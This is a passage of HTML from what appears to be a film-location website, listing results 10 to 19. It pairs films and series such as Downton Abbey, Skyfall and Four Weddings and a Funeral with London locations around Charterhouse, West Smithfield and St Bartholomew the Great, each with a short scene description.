        <a href="/sceen/8104/Hamnet/The-Charterhouse" title="Hamnet (2025) - The Charterhouse">
            <h2>
                <span class="sctitle">The Charterhouse</span>
                Hamnet <small>(2025)</small>
            </h2>
            
        </a>
        <div class="desc"><p>There is no description of this scene yet.</p></div>
        <div class="link"><a href="/sceen/8104/Hamnet/The-Charterhouse" title="Hamnet (2025) - The Charterhouse"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="8104">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>10</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/2142/Downton-Abbey/Charterhouse" title="Downton Abbey (2010 - 2015) - Charterhouse">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/23113/w/400/h/200/crop/true/webp/true/nos/.webp" alt="33907_19_DowntonAbbey_Carterhouse_01.png" data-pin-url="https://www.sceen-it.com/sceen/2142/Downton-Abbey/Charterhouse" data-pin-description="Downton Abbey at Charterhouse - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/23113/w/400/h/200/crop/true/nos/33907_19_DowntonAbbey_Carterhouse_01.png" alt="33907_19_DowntonAbbey_Carterhouse_01.png" data-pin-url="https://www.sceen-it.com/sceen/2142/Downton-Abbey/Charterhouse" data-pin-description="Downton Abbey at Charterhouse - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/23107/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_2142_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2142/Downton-Abbey/Charterhouse" data-pin-description="Downton Abbey at Charterhouse - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/23107/w/400/h/200/crop/true/nos/streetview_2142_18.jpg" alt="streetview_2142_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2142/Downton-Abbey/Charterhouse" data-pin-description="Downton Abbey at Charterhouse - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/2142/Downton-Abbey/Charterhouse">
        <a href="/sceen/2142/Downton-Abbey/Charterhouse" title="Downton Abbey (2010 - 2015) - Charterhouse">
            <h2>
                <span class="sctitle">Charterhouse</span>
                Downton Abbey <small>(2010 - 2015)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The exterior for the lawfirm 'Harvell and Carter' where Matthew worked before they move to the Crawley House in Downton.</p></div>
        <div class="link"><a href="/sceen/2142/Downton-Abbey/Charterhouse" title="Downton Abbey (2010 - 2015) - Charterhouse"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="2142">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img default">
        <div class="number"><h2><b>11</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/1213/Downton-Abbey/Charterhouse" title="Downton Abbey (2010 - 2015) - Charterhouse">
                <picture>
                    <img class="st" loading="lazy" src="/storage/sceenit/default no image.jpg?v=2.0.6.0" data-pin-url="https://www.sceen-it.com/sceen/1213/Downton-Abbey/Charterhouse" data-pin-description="Downton Abbey at Charterhouse - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/13420/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1213_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1213/Downton-Abbey/Charterhouse" data-pin-description="Downton Abbey at Charterhouse - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/13420/w/400/h/200/crop/true/nos/streetview_1213_18.jpg" alt="streetview_1213_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1213/Downton-Abbey/Charterhouse" data-pin-description="Downton Abbey at Charterhouse - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1213/Downton-Abbey/Charterhouse">
        <a href="/sceen/1213/Downton-Abbey/Charterhouse" title="Downton Abbey (2010 - 2015) - Charterhouse">
            <h2>
                <span class="sctitle">Charterhouse</span>
                Downton Abbey <small>(2010 - 2015)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Lady Sybil injured her head in an attempt to rescue Matthew during the political rally that escalated into a riot.</p></div>
        <div class="link"><a href="/sceen/1213/Downton-Abbey/Charterhouse" title="Downton Abbey (2010 - 2015) - Charterhouse"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1213">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img default">
        <div class="number"><h2><b>12</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/2045/Downton-Abbey/Charterhouse" title="Downton Abbey (2010 - 2015) - Charterhouse">
                <picture>
                    <img class="st" loading="lazy" src="/storage/sceenit/default no image.jpg?v=2.0.6.0" data-pin-url="https://www.sceen-it.com/sceen/2045/Downton-Abbey/Charterhouse" data-pin-description="Downton Abbey at Charterhouse - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/22100/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_2045_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2045/Downton-Abbey/Charterhouse" data-pin-description="Downton Abbey at Charterhouse - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/22100/w/400/h/200/crop/true/nos/streetview_2045_18.jpg" alt="streetview_2045_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2045/Downton-Abbey/Charterhouse" data-pin-description="Downton Abbey at Charterhouse - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/2045/Downton-Abbey/Charterhouse">
        <a href="/sceen/2045/Downton-Abbey/Charterhouse" title="Downton Abbey (2010 - 2015) - Charterhouse">
            <h2>
                <span class="sctitle">Charterhouse</span>
                Downton Abbey <small>(2010 - 2015)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The training college in York where Branson drops Lady Sybil off to be an auxiliary nurse in WW1.</p></div>
        <div class="link"><a href="/sceen/2045/Downton-Abbey/Charterhouse" title="Downton Abbey (2010 - 2015) - Charterhouse"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="2045">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>13</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Working Title Films">
                    &copy; Working Title Films
                </div>
            </div>
        <a href="/sceen/1357/Johnny-English/West-Smithfield" title="Johnny English (2003) - West Smithfield">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/14953/w/400/h/200/crop/true/webp/true/nos/.webp" alt="9486_05_JohnnyEnglish_WestSmitfield_01.png" data-pin-url="https://www.sceen-it.com/sceen/1357/Johnny-English/West-Smithfield" data-pin-description="Johnny English at West Smithfield - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/14953/w/400/h/200/crop/true/nos/9486_05_JohnnyEnglish_WestSmitfield_01.png" alt="9486_05_JohnnyEnglish_WestSmitfield_01.png" data-pin-url="https://www.sceen-it.com/sceen/1357/Johnny-English/West-Smithfield" data-pin-description="Johnny English at West Smithfield - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/14947/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1357_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1357/Johnny-English/West-Smithfield" data-pin-description="Johnny English at West Smithfield - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/14947/w/400/h/200/crop/true/nos/streetview_1357_18.jpg" alt="streetview_1357_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1357/Johnny-English/West-Smithfield" data-pin-description="Johnny English at West Smithfield - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1357/Johnny-English/West-Smithfield">
        <a href="/sceen/1357/Johnny-English/West-Smithfield" title="Johnny English (2003) - West Smithfield">
            <h2>
                <span class="sctitle">West Smithfield</span>
                Johnny English <small>(2003)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Johnny English reverses his car off the trailer.</p></div>
        <div class="link"><a href="/sceen/1357/Johnny-English/West-Smithfield" title="Johnny English (2003) - West Smithfield"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1357">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>14</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Metro-Goldwyn-Mayer, EON Productions, Columbia Pictures">
                    &copy; Metro-Goldwyn-Mayer, EON Productions, Columbia Pictures
                </div>
            </div>
        <a href="/sceen/254/Skyfall/Underground-Smitfield-Car-Park" title="Skyfall (2012) - Underground Smitfield Car Park">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/2957/w/400/h/200/crop/true/webp/true/nos/.webp" alt="37724_12_Skyfall_SmitfieldParking_01.png" data-pin-url="https://www.sceen-it.com/sceen/254/Skyfall/Underground-Smitfield-Car-Park" data-pin-description="Skyfall at Underground Smitfield Car Park - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/2957/w/400/h/200/crop/true/nos/37724_12_Skyfall_SmitfieldParking_01.png" alt="37724_12_Skyfall_SmitfieldParking_01.png" data-pin-url="https://www.sceen-it.com/sceen/254/Skyfall/Underground-Smitfield-Car-Park" data-pin-description="Skyfall at Underground Smitfield Car Park - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/2951/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_254_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/254/Skyfall/Underground-Smitfield-Car-Park" data-pin-description="Skyfall at Underground Smitfield Car Park - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/2951/w/400/h/200/crop/true/nos/streetview_254_18.jpg" alt="streetview_254_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/254/Skyfall/Underground-Smitfield-Car-Park" data-pin-description="Skyfall at Underground Smitfield Car Park - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/254/Skyfall/Underground-Smitfield-Car-Park">
        <a href="/sceen/254/Skyfall/Underground-Smitfield-Car-Park" title="Skyfall (2012) - Underground Smitfield Car Park">
            <h2>
                <span class="sctitle">Underground Smitfield Car Park</span>
                Skyfall <small>(2012)</small>
            </h2>
            
        </a>
        <div class="desc"><p>When the Vauxhall HQ is out of action, Bond is taken to the standby underground facility.</p></div>
        <div class="link"><a href="/sceen/254/Skyfall/Underground-Smitfield-Car-Park" title="Skyfall (2012) - Underground Smitfield Car Park"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="254">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>15</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Sunday Night Productions, Platinum Dunes, Paramount Pictures">
                    &copy; Sunday Night Productions, Platinum Dunes, Paramount Pictures
                </div>
            </div>
        <a href="/sceen/7858/Apartment-7A/St-Bartholomew-the-Great" title="Apartment 7A (2024) - St Bartholomew the Great">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/105161/w/400/h/200/crop/true/webp/true/nos/.webp" alt="7858_apartment 7a_st bartholomew the great_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/7858/Apartment-7A/St-Bartholomew-the-Great" data-pin-description="Apartment 7A at St Bartholomew the Great - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/105161/w/400/h/200/crop/true/nos/7858_apartment 7a_st bartholomew the great_0.jpg" alt="7858_apartment 7a_st bartholomew the great_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/7858/Apartment-7A/St-Bartholomew-the-Great" data-pin-description="Apartment 7A at St Bartholomew the Great - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/105181/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_7858_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7858/Apartment-7A/St-Bartholomew-the-Great" data-pin-description="Apartment 7A at St Bartholomew the Great - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/105181/w/400/h/200/crop/true/nos/streetview_7858_18.jpg" alt="streetview_7858_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7858/Apartment-7A/St-Bartholomew-the-Great" data-pin-description="Apartment 7A at St Bartholomew the Great - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/7858/Apartment-7A/St-Bartholomew-the-Great">
        <a href="/sceen/7858/Apartment-7A/St-Bartholomew-the-Great" title="Apartment 7A (2024) - St Bartholomew the Great">
            <h2>
                <span class="sctitle">St Bartholomew the Great</span>
                Apartment 7A <small>(2024)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Terry is looking for information.</p></div>
        <div class="link"><a href="/sceen/7858/Apartment-7A/St-Bartholomew-the-Great" title="Apartment 7A (2024) - St Bartholomew the Great"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="7858">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>16</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Paramount Pictures, di Bonaventura Pictures, Ian Bryce Productions, DeSanto/Murphy Productions, Hasbro">
                    &copy; Paramount Pictures, di Bonaventura Pictures, Ian Bryce Productions, DeSanto/Murphy Productions, Hasbro
                </div>
            </div>
        <a href="/sceen/3032/Transformers-The-Last-Knight/St-Bartholomew-the-Great" title="Transformers: The Last Knight (2017) - St Bartholomew-the-Great">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/36518/w/400/h/200/crop/true/webp/true/nos/.webp" alt="Schermafbeelding 2019-02-11 om 19.36.54.png" data-pin-url="https://www.sceen-it.com/sceen/3032/Transformers-The-Last-Knight/St-Bartholomew-the-Great" data-pin-description="Transformers: The Last Knight at St Bartholomew-the-Great - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/36518/w/400/h/200/crop/true/nos/Schermafbeelding 2019-02-11 om 19.36.54.png" alt="Schermafbeelding 2019-02-11 om 19.36.54.png" data-pin-url="https://www.sceen-it.com/sceen/3032/Transformers-The-Last-Knight/St-Bartholomew-the-Great" data-pin-description="Transformers: The Last Knight at St Bartholomew-the-Great - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/36549/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_3032_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/3032/Transformers-The-Last-Knight/St-Bartholomew-the-Great" data-pin-description="Transformers: The Last Knight at St Bartholomew-the-Great - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/36549/w/400/h/200/crop/true/nos/streetview_3032_18.jpg" alt="streetview_3032_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/3032/Transformers-The-Last-Knight/St-Bartholomew-the-Great" data-pin-description="Transformers: The Last Knight at St Bartholomew-the-Great - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/3032/Transformers-The-Last-Knight/St-Bartholomew-the-Great">
        <a href="/sceen/3032/Transformers-The-Last-Knight/St-Bartholomew-the-Great" title="Transformers: The Last Knight (2017) - St Bartholomew-the-Great">
            <h2>
                <span class="sctitle">St Bartholomew-the-Great</span>
                Transformers: The Last Knight <small>(2017)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Sir Edmund Burton walks to the round table in Castle Folgan.</p></div>
        <div class="link"><a href="/sceen/3032/Transformers-The-Last-Knight/St-Bartholomew-the-Great" title="Transformers: The Last Knight (2017) - St Bartholomew-the-Great"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="3032">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>17</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© PolyGram Filmed Entertainment, Working Title Films, Channel Four Films">
                    &copy; PolyGram Filmed Entertainment, Working Title Films, Channel Four Films
                </div>
            </div>
        <a href="/sceen/1095/Four-Weddings-and-a-Funeral/St-Bartholomew-The-Great" title="Four Weddings and a Funeral (1994) - St. Bartholomew The Great">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/97188/w/400/h/200/crop/true/webp/true/nos/.webp" alt="Four Weddings and a Funeral copyright PolyGram Universal MGM 15.jpg" data-pin-url="https://www.sceen-it.com/sceen/1095/Four-Weddings-and-a-Funeral/St-Bartholomew-The-Great" data-pin-description="Four Weddings and a Funeral at St. Bartholomew The Great - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/97188/w/400/h/200/crop/true/nos/Four Weddings and a Funeral copyright PolyGram Universal MGM 15.jpg" alt="Four Weddings and a Funeral copyright PolyGram Universal MGM 15.jpg" data-pin-url="https://www.sceen-it.com/sceen/1095/Four-Weddings-and-a-Funeral/St-Bartholomew-The-Great" data-pin-description="Four Weddings and a Funeral at St. Bartholomew The Great - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/12189/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1095_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1095/Four-Weddings-and-a-Funeral/St-Bartholomew-The-Great" data-pin-description="Four Weddings and a Funeral at St. Bartholomew The Great - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/12189/w/400/h/200/crop/true/nos/streetview_1095_18.jpg" alt="streetview_1095_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1095/Four-Weddings-and-a-Funeral/St-Bartholomew-The-Great" data-pin-description="Four Weddings and a Funeral at St. Bartholomew The Great - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1095/Four-Weddings-and-a-Funeral/St-Bartholomew-The-Great">
        <a href="/sceen/1095/Four-Weddings-and-a-Funeral/St-Bartholomew-The-Great" title="Four Weddings and a Funeral (1994) - St. Bartholomew The Great">
            <h2>
                <span class="sctitle">St. Bartholomew The Great</span>
                Four Weddings and a Funeral <small>(1994)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The church of (non-)wedding number four where Charles has second thoughts.</p></div>
        <div class="link"><a href="/sceen/1095/Four-Weddings-and-a-Funeral/St-Bartholomew-The-Great" title="Four Weddings and a Funeral (1994) - St. Bartholomew The Great"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1095">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>18</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Universal Pictures, StudioCanal, Working Title Films, Motion Picture ETA Produktionsgesellschaft">
                    &copy; Universal Pictures, StudioCanal, Working Title Films, Motion Picture ETA Produktionsgesellschaft
                </div>
            </div>
        <a href="/sceen/1036/Elizabeth-The-Golden-Age/St-Bartholomew-The-Great" title="Elizabeth: The Golden Age (2007) - St. Bartholomew The Great">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/11595/w/400/h/200/crop/true/webp/true/nos/.webp" alt="4517_02_ElizabethTheGoldenAge_SaintBartholomewTheGreat_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1036/Elizabeth-The-Golden-Age/St-Bartholomew-The-Great" data-pin-description="Elizabeth: The Golden Age at St. Bartholomew The Great - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/11595/w/400/h/200/crop/true/nos/4517_02_ElizabethTheGoldenAge_SaintBartholomewTheGreat_01.jpg" alt="4517_02_ElizabethTheGoldenAge_SaintBartholomewTheGreat_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1036/Elizabeth-The-Golden-Age/St-Bartholomew-The-Great" data-pin-description="Elizabeth: The Golden Age at St. Bartholomew The Great - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/11589/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1036_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1036/Elizabeth-The-Golden-Age/St-Bartholomew-The-Great" data-pin-description="Elizabeth: The Golden Age at St. Bartholomew The Great - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/11589/w/400/h/200/crop/true/nos/streetview_1036_18.jpg" alt="streetview_1036_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1036/Elizabeth-The-Golden-Age/St-Bartholomew-The-Great" data-pin-description="Elizabeth: The Golden Age at St. Bartholomew The Great - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1036/Elizabeth-The-Golden-Age/St-Bartholomew-The-Great">
        <a href="/sceen/1036/Elizabeth-The-Golden-Age/St-Bartholomew-The-Great" title="Elizabeth: The Golden Age (2007) - St. Bartholomew The Great">
            <h2>
                <span class="sctitle">St. Bartholomew The Great</span>
                Elizabeth: The Golden Age <small>(2007)</small>
            </h2>
            
        </a>
        <div class="desc"><p><span class="sp">** spoiler alert **</span> The beheading of Mary, Queen of Scots.</p></div>
        <div class="link"><a href="/sceen/1036/Elizabeth-The-Golden-Age/St-Bartholomew-The-Great" title="Elizabeth: The Golden Age (2007) - St. Bartholomew The Great"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1036">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>19</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Morgan Creek Entertainment">
                    &copy; Morgan Creek Entertainment
                </div>
            </div>
        <a href="/sceen/1998/Robin-Hood-Prince-of-Thieves/St-Bartholomew-The-Great" title="Robin Hood: Prince of Thieves (1991) - St. Bartholomew The Great">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/21631/w/400/h/200/crop/true/webp/true/nos/.webp" alt="8367_01_RobinHoodPrinceOfThieves_StBartholomewTheGreat_01.png" data-pin-url="https://www.sceen-it.com/sceen/1998/Robin-Hood-Prince-of-Thieves/St-Bartholomew-The-Great" data-pin-description="Robin Hood: Prince of Thieves at St. Bartholomew The Great - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/21631/w/400/h/200/crop/true/nos/8367_01_RobinHoodPrinceOfThieves_StBartholomewTheGreat_01.png" alt="8367_01_RobinHoodPrinceOfThieves_StBartholomewTheGreat_01.png" data-pin-url="https://www.sceen-it.com/sceen/1998/Robin-Hood-Prince-of-Thieves/St-Bartholomew-The-Great" data-pin-description="Robin Hood: Prince of Thieves at St. Bartholomew The Great - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/21625/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1998_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1998/Robin-Hood-Prince-of-Thieves/St-Bartholomew-The-Great" data-pin-description="Robin Hood: Prince of Thieves at St. Bartholomew The Great - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/21625/w/400/h/200/crop/true/nos/streetview_1998_18.jpg" alt="streetview_1998_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1998/Robin-Hood-Prince-of-Thieves/St-Bartholomew-The-Great" data-pin-description="Robin Hood: Prince of Thieves at St. Bartholomew The Great - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1998/Robin-Hood-Prince-of-Thieves/St-Bartholomew-The-Great">
        <a href="/sceen/1998/Robin-Hood-Prince-of-Thieves/St-Bartholomew-The-Great" title="Robin Hood: Prince of Thieves (1991) - St. Bartholomew The Great">
            <h2>
                <span class="sctitle">St. Bartholomew The Great</span>
                Robin Hood: Prince of Thieves <small>(1991)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The interior of Nottingham Cathedral.</p></div>
        <div class="link"><a href="/sceen/1998/Robin-Hood-Prince-of-Thieves/St-Bartholomew-The-Great" title="Robin Hood: Prince of Thieves (1991) - St. Bartholomew The Great"><span>More details</span> <span>></span></a></div>
    </div>
